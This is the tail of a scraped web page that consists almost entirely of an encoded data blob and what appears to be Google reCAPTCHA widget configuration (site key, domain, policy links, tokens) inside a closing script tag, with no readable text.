wp/DtlAvARDCiGJ2wqRYw5HDsw7CuxExwpzDu8Ktw6AYwrbCg0gYAcOVdxMnwqQkLMKaU3jChsKYb1TDiAYfw45vRcKnJ8K0w6lJXsK7en/[base64]/[base64]/CjcKbccONwr9CwrXCllfCpD7DmsKkeSjDrsO+AMKTw6/[base64]/DmQkUF1bCsUMRKnXCoGjDjVPDsgLDtMKlw4VXw4nChsKHwo4Mw4wFUCkNwpA0TsOVa8O0ZMKLwq0xwrYKw5TCr0zDrMKAFMO9w6nChcOMwrw4YjDDrDfCi8O+w6XDp2MZNSFxw5VYNsK/[base64]/DjsOnw519CBUAKcKqw4DClMOlw6jDl8Oow4XCuW8GLsOlw751wpPDocKuNEh8wrvDq10ia8KUw53CuMOFB8OwwpArDcOxMcKuTEthw5cKLMK2w5/DuwXCucKTciZRMwwHwq7CjDN2wq3Drj1zXcKlwp1xSMOJw4/[base64]/wpPCkMO4HMOnPsOoEGHCgmUbS8Kcw4vDlMKKwrjDnsKjw5lYwr81w7zDtsKjSsK2wr7CgEPCtMKKJFvDncKgw6UWGQDCpcK/CcO1GMKqw67CnMKhbDPCmEjDqcKjw4Z4wrZXw7YndRogfwJiw4DDj0PDuDw5bCh/wpclfyF5FMOGN3tyw40rDQMwwqgyUMKEcMKZXmXDiWHCiMKSw63DqEzCoMOMPxgKIGPDlcKXw7TDr8K6acOOOMOOw4TCql/DuMK0E0rCusKMJ8OzwoPDlMOfHzHDhXXCpibDtcOcXsOvTcOQVcOsw5ckFcOlwo/CpcOoQTHCknMDwqnCsAwDwpxYwo7CvsOFwrJ2NMK3wqXChkTDlmXCh8KKaGAkYcO8w5/DtMKrKmtUw5XClsKdwoZuDMO/w7DDtllSw6rDnwI1wqvDjBE7wrEKJMK4wrx4w75XSsOHRzrCvTdtI8KYwqLCrcOOw6/CmMOJw6N7UWrDhsKMwpXCpyYXYcKHw4VIdcOrw6ASQMO5w5TDtwpCw6cywpPCnyoaacO2wrnCsMOdNcOJw4HDjcKse8OcwqjCtRcKR2kKcALChcO5wrQ4HMO7UgUPw5/CrH3DpUHCpGwDNMOEw5ERTcOvwpYjw5vCsMODEkjDusOmV37CuCvCv8OjEsKRw5zCrXIvwqTCucKrw7/[base64]/CrixMYwrCt8Omwq4iFjJSw4rCvVdGwq/[base64]/CmT3Ds8ONw6HCsMKnwrsqwrUxeAtZYwliw4rDhRnDph3CrD/CssKnYTlEcnJ1wpkrw7BMA8KOw5kja1DCosOiw7rCrMKlMsOoS8KIwrLCt8KywrPCkDnCvcOgwo3Dj8KOXjUtwq7CtcKuw73DphY7w7/DjcKjwoPChicLwrsUD8KoUTTCgsKSw7cZaMOvCVnDpFdaKlF2ZcKSw5FMNS3DkmnCkxVYPlR/ax/DrsOVwq/Cs1nCiSEdSwBOwqIiDUszwqzCm8KEwqREwql8w7fDlcKJwpIow5w5wpbDjQzClznCjsKAwprDuhTCuF/Ds8OUwrYswodKwr9YKcOKwovDnXEER8Kcw40QacOSHcOqdcK+bQF3KsKiCsOcNEAkVCsTw4Now4PDtXY/NcKNLmoywpF/EFvCoxrDiMO0wociwqfDr8KvwoLDs3rDrUQhwr8yR8Oww6Zfw4HCh8OaB8K3wqbCtiwFwqwMCsKnwrJ9XHJOwrHDjsObX8OIw4o2GQfCg8OPQMKOw7vCrcOIw7R5L8OpwqPCocKsaMOmAgLDpsKvwrLCpSTCjRfClsKjwq3ClMOYdcO8wqvCrcO/[base64]/[base64]/Dm8OwcsKcXxYDw4bCpMKTAhxSDCzChMKXw5PDmT/Duh3CsMK9HzfDlsOUw7XCmwleWcKYwqovY1sIdMODwpXClgvDi1BKwrlNRsOfERJIw7/Co8OxYlMFbhrDhcKVFWXCqyzCmcKed8OcVGUkwrNXWMKZwpjCrDB9fcO/N8K3KGfCvsOgwp9Pw67CnWDDisOcw7UBeBNEw4XDjsK+w7p3wpF3YcORbjtqwpjDsMKqMl3Dmi3CuScdbsOlw6B2K8Kydlx/[base64]/wqtrw6LDncODw7DCkMKJF8ODbhA1J8OSOSEKOsOkw4DDqW/CncOvwp3CuMO5JALDpjgGVsOPMQPCqcK4G8OpECDCn8K3WcKFJcKqwprCv1gpwoVowoLDhMOew49WXATCgcOpw6JzSDNqw4FDK8OCBFrDv8OhRH9hw6PCog8JHsOnJ2HCiMO7wpbCjyfCrBfCncK5w7zDvVEnUMOrFz/CgzfDlcKMw6MrwofDiMOXw6s5MC7Cn3s8w7ldNsODdypoDMKlwo1sb8OJw7vDlMOIOX3ClsKBw4HDpQDClMKAw6zDv8Kcw54rwqhSel1Gw4LCqQ5ZVMKSw6DDh8OuTMK/wovClMKkwpVRFFJ+IMK2O8KDwqAWLsOMMsOnDcOrw5HDmHfCqkvDpcK8wprCmcKGwqNSRMOcwp/DiX8sDDHCowQyw6QQwrUow5vCilzCosO/w5/DknBRwoLCicOaPj3Ct8KRw4tywpjCgRlPw49HwrwAw4xvw73DnMOQdcO3wq4WwpxePcKWIsOHSgnCmmDDnMOWXcKlVsKbwo9Sw61DPsOJw5kPwrV8w5MZAsKzwrXClsO/XREtw7gUwoTDpsOlJMOzw5nCt8KAwoVswr/DhMKAw4DDhMOeNiQ7woVww4oAK0B4w6EfF8KIMsKWwpxswrpiwq/CksOewqVmBMOPwqLCiMK5FGjDk8Kfdx9Pw5RBD03CucKgE8OZwoLDpcK5w7jDgiMzw4nCn8OzwqxRw4jCgj3DgcOkwpTCmsOZwo86HzXCkkVeVMOEc8KeeMOVPsOeBMOXw6RfExvDtMOxL8OAUHZwM8KTw44tw4/CmcKxwqcaw5/DnMOlw5HDqhB5RWAXaGlPXDbChsKIwofCg8OMbnF/CgrDl8KTJ2tWw6gKb0p9w5ABeyBQFcKnw6/Cmg4zKcO3aMOAXcKOw5BawrDCvRRmw4PDt8O4ZcK4FcKQC8Oawrg1bS/Cm3fCoMK6d8OUOxzDgEwkdRJ6wokNw5zDlsKjw7xyW8OQw6onw5PCnDgVwojDowjCp8OSBBhowqdhU0dJw67DkjvDncKaL8OLUS8xS8ORwrrChgfCgMKKesKqwqrCoQzDjVc7KsOxCUbCssKEwr84wr3DpG7DqFBMw7hkQCXDhMKHG8O+w5nDhyNfSS1fVcKnJcOoDi/DrsOaFcKUwpdjWcKlw410aMK/w50JfGHCvsOww7vDs8OJw4IMawBiw5bDjnced2zDpBAOw48ow6PDsm4jwo8PET0Ew6I6wo/DqMK5w7HDhmpGwrM5MMKWw4h4E8Ozwq3DuMK0QcOzwqNyEgVJw4vDtMKyKE3DncO2wp1OwrjDtgEew6sXMsKowrDDosO9P8KbGinCvRVKeWvCpsKZJHXDgW/DncKqwqbDqcO3w55PSzvDk17CvkY7wpFNZ8K8I8K4LVHDt8KNwqIFwpljcxbCnEvCpMKpOBduPFwmLUrCu8KBwol6w5vCr8KPwpkhBSEIGWw+RsORA8Oqw5JxTsKqw6lMwqhTw4XDlATDojbCh8KjR0EUw4zCrnl8w5/[base64]/[base64]/fWIlfgUkw5w7wrwPw7HDmQUTBXzDmsKxw595wossw7LDisOtwrvDusKMFMOISA4pw59kw79jw7kMw4Bawo7Dkx3DoXXCu8O7wrdhPnAjw7rCj8OmLcO8fVVkwroyZV4qXcO8ahU/AcOWPMOAw63DjcKFfknCi8KBXz4fSmBfwqnDnC3Dj1jDukckc8KeUynCkR5eQMKmD8OtEcO1w6fDicKdNzEkw6TCksORw64DWjRlXXfCqAFkw7/CosK4U2fCuCVADw3DtFPDhsOdYQFgawjDmFotw4MKwpnCt8OvwrzDkUHDicKeI8Oow7zCkTohwozCjm/Co3wiVV3DvyAywrYiFcKqw5A2w7IhwpMZw5Zlw5VqCcO5wr8tw5TDvQs+ESzCtcK1RcO+K8OGw44eMMOYYC/CqXsdwp/Cqx/DtW5ywq8yw4ULIyosESjCmSzCgMO0EMObQTfDjsKWw61LKjYSw5fCpMKOHwDCkhhZwqvDvMOFwo3DiMKxV8KLekRhdylYwooZwoxLw6ZMwqLCtkjDrFHDoShzw47Dg0gGwp54cXFGw77CjTbCqMKbFxNIL1LDlDfCt8K3LU/Cn8O5w6lTLQAiwpMeTMKuTMKvwo4Jw5EsVcK1NcKEwopGwoXCoFTCn8KcwqMCdcKbw6t7cXbCu1JEO8OzUcKGG8OuXMKtT1bDqwDDu0vDl2/DigrDgsOnw5QcwqFKwqbDmMKDw7vCqEhiwo42KcKTwqXDvsK2w5TCnTRqNcKIZsKtwrwtO1/CnMOdwog8T8KZd8OnMmjDs8Krw6o7O05IWizCiD7DhMKlOBnDiW53w5PCujPDkQrDgcKOD07CuWPCrMOFT0w8wrk7w71Me8KPRHdSw4fCl2DChsOAHV/CnBDCmmhDwqvDqWrCjMObwqfCrCcRTsKXRMKMw4xhV8O2w58RU8KNwq/DqwFxQggRJFHDmDxrwpAeTVA+Whk2w70mwrDDpTFLI8OoRjPDowHCjHrDh8KNYcK/w4tDfREYwpw/[base64]/[base64]/ChMKLA8OwU0TCisO8w7HDvsKywrbDvkpiwqRjGgwOw5xTAxQEBVPClsOtflXDs3nCq0bCk8ODDlnDgMKoMzfCg3fDn35FAcOPwoTCnVXDkQkXDlvDs0/Dj8KnwqURCGojaMKLfMKYwpPCtMOnLRbDiR7DlMKxB8OawpDCj8KpIUzCik7DgV4vwpHCp8KuR8OVVxU7ICTCh8O9MsKDAcOEUF3DtsOKMcOsamzDhwPDj8OwPcKfwqlywq7CqMOdw7bDjwkUOFXDglE1wr/ClsKocMKfwqjDiBHCt8Kiwq3DkcK7CVfCiMOUDG05wpMZN3rCmsOZw6/CtsOdaGEiw7ofwo3Cnm92w5ptb1zCrH98w43DlAzDmkDDssO1RhnDm8KCwr3DiMK0wrEKWSpUw58VJsKtdsOaNh3CvMOmw7bDtcO8GMOWwqU/GMO8wobDocKWw7xvLcKkXcKcAz3Co8KTwp0jwolZwqDDoHrCjMOOw4/CjxTDmcKLwqLDv8KTEsOXVEhuw7/CgxwMc8KAwrfDp8OZw6TCoMKlTcKow5PDvsKRDsODwpzCvsKmw63DsWpKDWs7wpjCjCfCvScdw6RZbWhWwqoLcMOgwrwpw5HDrcKdIMK+LXtHfEzCpMORcjBVTsKKwqkwPMO1w4zDlmsYLcKkO8Oww5XDlwDCv8O0w5djWsO8w5/DpFFgwo/CtsOuwr46Gz1gdcOcUDfCkk8nwrsZw7LCvAzCmRzDrsKMw48Qwq/DknrClcOXw73CmDnDvcK5RsOYw6o3ZlzCr8KLTR4OwpNdw4HDhsKIw7vDuMKyS8Oiwp1TQh7DnsK6ecKDesOSWMOUwrnClQnCvMKDw7PCnVQ5E0E/wqB9azDDkcKbA25DI1N+w7Zhw5TCmcOdFhPClMKpInTDlcKFwpDCjVXDt8KFQMKrLcOqwoNJw5cJw7fDmnjDoXnCiMOVw6I6ADJsZsOSw5/Cg3bCisKEOh/Dh2QYw4nCtsOmwpg+wrbDtcO+wqXDsU/[base64]/CsMKRwoDDpAHCqEXDv1DDkwTDqsKUwofDlMOWwptBIHIfA0pmdXrCg1rDuMO1w63DvcKlQcKxwq9JNjrDj3IiU3jDqXtgc8OVF8KEMDTCs1rDuzvCmWzDpUfCj8OJB1Raw5/DicOdBE/CqsKpa8O/wp4kwrLCiMOVwo/ClsKNw57DkcKjS8KnfGTCrcKBVVhOw4LChRDCoMKbJMKAw7Jzw5/Co8Onw7gCwpPDlXU5N8Kaw4Q3EQIaCGNMeSsNAcO3w7dabw/[base64]/wpDCuAfCt8Kbw77Du3jDjMK9MQvChMKNw5LCtz/DhlbDhVkGwrRLAMOdLcO2wpfCgUDDkMOfw7ZNcMK1wrzCr8Kie1wswpnDhHXCpsO1wrl3wq48MMKaLMKCXsOqfQM9wrNgLMK6wpLClyrCslxzwrvCjMO/McOaw40BacKWYh0mwrhxwp4XJsKjFcKzOsOsSXU4wrXClMO2MU4cP3ZIFj1EVUjCl05dN8KAYsOxwp7Dm8KiTiY3ZMO5EQwwVcKmwrjDoDtSw5JfXD/DpnpGeGLDnsOpw7rDusKDKVTCmmh2JxjDgFbChcKbGnLCmkclwo/CqMKWw6vCuRjDmUxzw4XCmcOewoMbwqLDncOhUcKZPcKjw6nDjMOBDw1sK0rCmsKNPsKrwq5QKsKUKRDDoMOFH8O5cAXDi1PCvMKGw7/[base64]/CuBMsw7YxwqPCtVl4wpJnwpI7PFjDk0FPC0VRw5DDhMOADsOxPmvDr8ODwrRMw6jDvcKXFsKJwrN6w7g4eUIxwox3PmTCoxPClibDi37DiCbDmUZKw7/CvCPDlMOVw5HCoTrCt8KkXDxjwpVJw6Mew4/DrMORXwxlwrw7w59oaMKaBsO8RcOqT05GUcK3bAXCisKKbsKIX0JZw4rCncKsw5zDn8KRQVUCwodPazHDtBnDscKRHMKcwpbDtw3CgsOxwrpww5MtwoJxw6dtw77CiFdJw48ENA1qwrbCtMO9w5/Co8O8wpbCgsKqw7Yha15+Z8Oaw7k3VGl7QTEfBgHDjsO3wqVCAsKbw7BuWsKaYBfDjgLDkMO2wovDvV9aw7rDoiMGOsKQw5bDiQEaFcOdJnTDisKLw5vDhcKSGcOxR8O4wrfClj7DqgluNi3DrMKiI8Kwwq/DomLDg8K/wrJsw7bCqUbDvVDDp8OUdcOjw6MOVsO0wozDksOdw4RCwrbDi2jCqShORCFvI3gYRsO2dmbCi37DlcONw6LDo8OTw6Fpw4zCighmwo5awqXChsKwRBMlNMKsZ8KaZMO5wr/Ch8Ouw7zDiiDCjDUmAsOqAcOlU8K4O8Ksw6TDm3FPw6vDkjA6wq02w5dZwoPDscOsw6PDsVHCqRTDk8OFJGzDrynCtMKQJlh5wrU5w4zDksOIwoB6JSXCj8OoOENlMWYia8ObwrBNwrhMEysew4NCwoLCssOlwoPDj8O6wp94dMKjw6hpw7PDgMOww5l7W8ObeC/DsMOmwqdcIMK5wrbDmcOpTcKYwr19w7Jpwqt2wpbCn8Ocw7wCwpHDlyPDvgJ4w57DimfCqRBMWG7CmkLDisORw7bCknTChMOyw77Cg1/CmsOJVMOVw43CtMOWaDFCwrLDv8OXdBbDjFtYwqvDt0gow7IQJ1XDqBhCw5U4C0PDmE7DpWHCj15qNn03C8O8w5xdBMOWECzDp8OSwr7DrsOyHsOeTMKvwoLDrj3Dq8OTbVUiw6DDiCDDm8KeCcORBcO4w4HDqsKdDsKHw4fCgMKnScOzw7/DtcKywqvCs8OvWSd2w6zDqDzCpMKCwpNSU8KGw60SI8O4CcO6Q3HCqMKoQ8O5aMOZw40WR8KAw4TDmWZTw48cKgEuAsO3UDHDvHgLGsOhGMOnw67DgATCr0DDo0Ezw5PCuEEKwqDCvAp1IF3DnMO/w74Cw6NuP2jCrTwawrDCrGcOCkDDicOCw5fDhzBNR8Kpw5oAw4bCgcKwwqfDgcO/J8KFwqkeHMOUXcOYb8OCY1UbwqjCh8KJC8KkXzdqC8K0PA7DlcOZw78KdB/Dl3LCvzfCnMOhw7vDvQ/[base64]/RsKbwpfDv8O2ATTDicKcw7wcw44qAQjCtcKLSy3Ci0Bow57CpcKAc8O+wpDCvwU8w53Dk8K/X8OXccOfwoImd2HCpzVoYnwcw4PCgyoXfcKFw7LDn2XDhsKGwpFuFyLCt3rDmMKjwpN1B1F1wopifmTCujLCkcOjV3s/[base64]/DqcOnKcKjBAxTccKcZWPCnMKJw4zChMO2ci/DlcOow5XDu8K0ITE0wq3CohfCiG0sw6MmCMKzwqsHwpYgZ8K/wpXCtRnCiTUDwobCnMKLAQ7DmMOAw5MyCsKLAXnDp2PDssOyw7nDszDCoMKyXRvCmxfDhg90VsKjw4sww4Eqw5okwoN/wpYgRlxxHHIScsOgw4zDuMK0d1TClj3CgMO4w6FswqfCksKCMwPCmVpIYcOpDMOfGhvDkjgxFMO2MRnCo0XCpEkLwoZMRnrDl3xowqc/aB3DllPCtsKYcg3Co0nDvFfCmsKeDQ9TTXYHw7dvw5UzwplFRzUMw7nCiMK/w5LDiB4qw6ccwovDlcKvw6xuwo3CiMOIb1pcwoFLV2tEwo/Cuyl/XMO3w7fCk3BiRnfCg3Y/w7fCkko9w4zCm8OyIiJWWA3DhzLCkg9Keh9Fw7hcwqUmVMOnw4zCl8KhaHYfwqN4XBbCmsOAwrxvwoRSwpfDmmvDs8OqQjzDtjQvTcOqWl3DtQtCPcKWw5JrKnhDWMOzw4USK8KZHcONOn8YLmzCo8O3QcO/[base64]/[base64]/wp7CtUtfAQ7Cg3ROIMKjATZrwpPDvcKLHzTDvsKCFcOYw4HCusOsb8Ofw7gvw5PDhsKMLcOIw5zCmcKTQMOgJl7CiGHCghUhCcKYw7HDpcKlw5BTw58YMMKvw45BHB/DniQfGsKMCcK5fU4Jw5pYScO0asK8woTCm8Kuwpl3NxzCiMOsw6bCrBnDuxXDmcOpGMK0wojDjWDDrE3CsjfCgGgQw6gOQsOzwqHCp8OCw65nwrPDkMO4MhRqw6QuLMOteDtAw5w6wrrDoGRUL1PClRTDmcKhw4JwbMOQwqE3w6Myw6vDmsKZcUBZwrDDq00/fcKMH8KGPsOvwrnDmUweaMKGw73CgcOoGRJlwoPDp8KNwpBGY8KWw7/DtBZHSmvDk0vDp8Ohw7Zuw6rDrMK4wrjCgD/[base64]/w64qe8O8MMK2wpbDh0vDsWLDindQX1QhwocBLcKowrlpw5U7YUtaE8OycVjCm8Opf0Uhwq3DpzjCtQnDr2/ChWJ8G3lcw6cXw6zDilHDuV/DpMOEw6UYwr7CiUIIOw9Nw57CknwUKSNKHH3CsMO7w5Qfwp4Qw6spY8KoDMK1w5oDwqA7YV3DqsKyw5pZw6TCvBEywoELOsOi\x22],null,[\x22conf\x22,null,\x226Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,486],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dysersa.com.mx:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iJyDCd4itt29eE57cUVWOTjYB0Z6nOY8YU7imMCDlf8\\u003d\x22,1,0,null,1,1769432763924,0,0,[116,184],null,[97],\x22RC-OyUEoV9hqMCL_g\x22,null,null,null,null,null,\x220dAFcWeA4CKuADbtVlca5qIgGTSf-Htd3Yqon3cIKqkXvpemNLxWQlgxLZrxDkkTSsEBJMNz4rzmIHVThifhWmC_C1bGrPgziRSQ\x22,1769515564192]");
    </script></body></html>